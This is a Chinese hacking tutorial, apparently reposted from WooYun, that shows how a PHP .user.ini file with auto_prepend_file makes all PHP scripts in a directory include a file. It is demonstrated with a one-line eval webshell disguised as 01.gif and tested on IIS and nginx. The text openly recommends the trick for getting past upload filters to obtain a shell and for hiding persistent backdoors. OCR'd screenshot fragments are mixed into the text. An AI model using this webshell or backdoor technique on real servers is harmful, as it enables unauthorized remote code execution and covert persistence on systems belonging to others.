 原文地址:http://drops.wooyun.org/tips/3424
0x00 背景
这个估计很多同学看了不屑，认为是烂大街的东西了：
.htaccess文件构成的PHP后门
那么我来个新的吧：.user.ini。它比.htaccess用的更广，不管是nginx/apache/IIS，只要是以fastcgi运行的php都可以用这个方法。
我的nginx服务器全部是fpm/fastcgi，我的IIS php5.3以上的全部用的fastcgi/cgi，我win下的apache上也用的fcgi，可谓
很广，不像.htaccess有局限性。
0x01 .user.ini
那么什么是.user.ini？
这得从php.ini说起了。php.ini是php默认的配置文件，其中包括了很多php的配置，这些配置中，又分为几种：PHP_INI_SYSTEM、
PHP_INI_PERDIR、PHP_INI_ALL、PHP_INI_USER。 在此可以查看：http://php.net/manual/zh/ini.list.php 这几种模式有什么区别？
看看官方的解释：
PHP_INI_* 模式的定义
模式 含义
PHP_INI_USER 可在用户脚本（例如 ini_set()）或 Windows 注册表（自 PHP 5.3 起）以及 .user.ini 中设定
PHP_INI_PERDIR 可在 php.ini，.htaccess 或 httpd.conf 中设定
PHP_INI_SYSTEM 可在 php.ini 或 httpd.conf 中设定
PHP_INI_ALL 可在任何地方设定
其中就提到了，模式为PHP_INI_USER的配置项，可以在ini_set()函数中设置、注册表中设置，再就是.user.ini中设置。 这里就
提到了.user.ini，那么这是个什么配置文件？那么官方文档在这里又解释了：
除了主 php.ini 之外，PHP 还会在每个目录下扫描 INI 文件，从被执行的 PHP 文件所在目录开始一直上升到 web 根目录
（$_SERVER['DOCUMENT_ROOT'] 所指定的）。如果被执行的 PHP 文件在 web 根目录之外，则只扫描该目录。
在 .user.ini 风格的 INI 文件中只有具有 PHP_INI_PERDIR 和 PHP_INI_USER 模式的 INI 设置可被识别。
这里就很清楚了，.user.ini实际上就是一个可以由用户“自定义”的php.ini，我们能够自定义的设置是模式为“PHP_INI_PERDIR 、
PHP_INI_USER”的设置。（上面表格中没有提到的PHP_INI_PERDIR也可以在.user.ini中设置）
实际上，除了PHP_INI_SYSTEM以外的模式（包括PHP_INI_ALL）都是可以通过.user.ini来设置的。
而且，和php.ini不同的是，.user.ini是一个能被动态加载的ini文件。也就是说我修改了.user.ini后，不需要重启服务器中间件，只需要等
待user_ini.cache_ttl所设置的时间（默认为300秒），即可被重新加载。
然后我们看到php.ini中的配置项，可惜我沮丧地发现，只要稍微敏感的配置项，都是PHP_INI_SYSTEM模式的（甚至是php.ini only
的），包括disable_functions、extension_dir、enable_dl等。 不过，我们可以很容易地借助.user.ini文件来构造一个“后门”。
Php配置项中有两个比较有意思的项（下图第一、四个）：
auto_append_file NULL PHP_INI_PERDIR 在 PHP <= 4.2.3 时是 PHP_INI_ALL。
auto_detect_line_endings "0" PHP_INI_ALL 从 PHP 4.3.0 起可用。
auto_globals_jit "1" PHP_INI_PERDIR 从 PHP 5.0.0 起可用。
auto_prepend_file NULL PHP_INI_PERDIR 在 PHP <= 4.2.3 时是 PHP_INI_ALL。
auto_append_file、auto_prepend_file，点开看看什么意思：
auto_prepend_file string
Specifies the name of a file that is automatically parsed before the main file. The file is included as if it was called with the
require() function, so include_path is used.
The special value none disables auto-prepending.
指定一个文件，自动包含在要执行的文件前，类似于在文件前调用了require()函数。而auto_append_file类似，只是在文件后面
包含。 使用方法很简单，直接写在.user.ini中：
auto_prepend_file=01.gif
01.gif是要包含的文件。
所以，我们可以借助.user.ini轻松让所有php文件都“自动”包含某个文件，而这个文件可以是一个正常php文件，也可以是一个包含
一句话的webshell。
测试一下，我分别在IIS6.0+Fastcgi+PHP5.3和nginx+fpm+php5.3上测试。 目录下有.user.ini，和包含webshell的
01.gif，和正常php文件echo.php：
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\wwwroot\test\wwwroot\shell
名称 大小 类型
.user.ini 1 KB 配置设置
01.gif 1 KB GIF 图像
echo.php 1 KB PHP 文件
D:\wwwroot\test\wwwroot\shell\echo.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O)
.user.ini echo.php
1 <?php
2 echo "I'm a php file";
3 ?>
D:\wwwroot\test\wwwroot\shell\.user.ini - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
.user.ini 01.gif
1 auto_prepend_file=01.gif
1 <?php @eval($_REQUEST[shell]); ?>
访问echo.php即可看到后门：
phpinfo()
www.gov.tw/shell/echo.php?shell=phpinfo();
应用 新浪微博 黑阔
PHP Version 5.3.27
php
System Windows NT OWENSERVER2003 5.2 build 3790 (Windows Server 2003 Standard Edition
Service Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--
with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader"
"--without-xmlrpc" "--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-
ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Nginx下同样：
pi@raspberrypi: /usr/share/nginx/www/nginx
pi@raspberrypi /usr/share/nginx/www/nginx $ ls -al
total 20
drwxr-sr-x 2 pi www-data 4096 Oct 29 16:05 .
drwxrwsr-x 3 www-data www-data 4096 Oct 29 16:03 ..
-rw-r--r-- 1 pi www-data 34 Oct 29 16:04 01.gif
-rw-r--r-- 1 pi www-data 37 Oct 29 16:05 echo.php
-rw-r--r-- 1 pi www-data 25 Oct 29 16:04 .user.ini
pi@raspberrypi /usr/share/nginx/www/nginx $ cat 01.gif
<?php
@eval($_REQUEST[shell]);
?>
pi@raspberrypi /usr/share/nginx/www/nginx $ cat echo.php
<?php
echo "Nginx is running...";
?>
pi@raspberrypi /usr/share/nginx/www/nginx $ cat .user.ini
auto_prepend_file=01.gif
pi@raspberrypi /usr/share/nginx/www/nginx $
phpinfo()
192.168.199.243/nginx/echo.php?shell=phpinfo();
应用 新浪微博 黑阔
PHP Version 5.4.4-14+deb7u14
php
System Linux raspberrypi 3.12.28+ #709 PREEMPT Mon Sep 8 15:28:00 BST 2014 armv6l
Build Date Aug 21 2014 20:09:30
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-curl.ini,
/etc/php5/fpm/conf.d/20-gd.ini, /etc/php5/fpm/conf.d/20-mcrypt.ini,
/etc/php5/fpm/conf.d/20-mysql.ini, /etc/php5/fpm/conf.d/20-mysqli.ini,
/etc/php5/fpm/conf.d/20-pdo_mysql.ini
PHP API 20100412
PHP Extension 20100525
Zend 220100525
那么，我们可以猥琐地想一下，在哪些情况下可以用到这个姿势？ 比如，某网站限制不允许上传.php文件，你便可以上传一
个.user.ini，再上传一个图片马，包含起来进行getshell。不过前提是含有.user.ini的文件夹下需要有正常的php文件，否则也
不能包含了。 再比如，你只是想隐藏个后门，这个方式是最方便的。
0x02 参考文献：
>> http://php.net/manual/zh/ini.list.php
>> http://php.net/manual/zh/configuration.changes.modes.php
>> http://php.net/manual/zh/configuration.file.per-user.php
>> http://php.net/manual/zh/configuration.changes.php